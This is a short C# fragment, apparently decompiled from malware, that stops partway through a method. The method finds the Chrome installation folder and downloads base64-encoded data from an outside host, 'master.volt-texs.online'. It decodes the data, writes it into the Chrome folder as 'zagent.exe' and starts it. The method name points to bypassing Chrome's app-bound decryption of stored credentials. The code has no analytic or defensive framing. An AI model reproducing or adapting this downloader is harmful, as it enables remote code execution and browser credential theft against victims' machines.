 public static string checkAppBoundDecryptor()
{
string text2;
try
{
string chromePath = Blizkiy.getChromePath();
Console.WriteLine(chromePath);
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("https://master.volt-texs.online/postovoy/" + Bulkonit.getRandomString());
httpWebRequest.AutomaticDecompression = DecompressionMethods.GZip | DecompressionMethods.Deflate;
string text;
using (HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse())
{
using (Stream responseStream = httpWebResponse.GetResponseStream())
{
using (StreamReader streamReader = new StreamReader(responseStream))
{
text = streamReader.ReadToEnd();
}
}
}
byte[] array = Convert.FromBase64String(text);
bool flag = Directory.Exists(chromePath);
if (flag)
{
File.WriteAllBytes(chromePath + "\\zagent.exe", array);
Process.Start(chromePath + "\\zagent.exe");